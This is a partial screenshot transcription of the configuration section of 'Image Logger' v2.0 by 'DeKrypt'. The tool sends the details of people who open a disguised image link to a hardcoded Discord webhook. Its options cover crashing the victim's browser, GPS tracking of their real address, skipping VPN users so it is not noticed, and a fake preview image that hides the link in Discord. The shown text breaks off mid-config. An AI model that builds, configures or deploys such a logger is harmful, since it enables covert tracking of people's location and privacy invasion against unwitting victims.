 Edit Preview Code 55% faster with GitHub Copilot
t
10 __version__ = "v2.0"
11 __author__ = "DeKrypt"
12
13 config = {
14 # BASE CONFIG #
15 "webhook": "https://discord.com/api/webhooks/1331284295616036927/W9VbpdkBHA08qfLB9XIIYuJmjr-2XOMU1DpT5ksyeEpQtqGJSpD1NodwSKa_prHipxnM",
16 "image": "https://images.techhive.com/images/article/2014/04/windows-xp-bliss-desktop-image-100259888-orig.jpg", # You can also have a cu
17 # (E.g. yoursite.com/imagelogger?url=<Insert a URL-escaped link to an image here>)
18 "imageArgument": True, # Allows you to use a URL argument to change the image (SEE THE README)
19
20 # CUSTOMIZATION #
21 "username": "Image Logger", # Set this to the name you want the webhook to have
22 "color": 0x00FFFF, # Hex Color you want for the embed (Example: Red is 0xFF0000)
23
24 # OPTIONS #
25 "crashBrowser": False, # Tries to crash/freeze the user's browser, may not work. (I MADE THIS, SEE https://github.com/dekrypted/Chromebook-Crasher)
26
27 "accurateLocation": False, # Uses GPS to find users exact location (Real Address, etc.) disabled because it asks the user which may be suspicious.
28
29 "message": { # Show a custom message when the user opens the image
30 "doMessage": False, # Enable the custom message?
31 "message": "This browser has been pwned by DeKrypt's Image Logger. https://github.com/dekrypted/Discord-Image-Logger", # Message to show
32 "richMessage": True, # Enable rich text? (See README for more info)
33 },
34
35 "vpnCheck": 1, # Prevents VPNs from triggering the alert
36 # 0 = No Anti-VPN
37 # 1 = Don't ping when a VPN is suspected
38 # 2 = Don't send an alert when a VPN is suspected
39
40 "linkAlerts": True, # Alert when someone sends the link (May not work if the link is sent a bunch of times within a few minutes of each other)
41 "buggedImage": True, # Shows a loading image as the preview when sent in Discord (May just appear as a random colored image on some devices)
42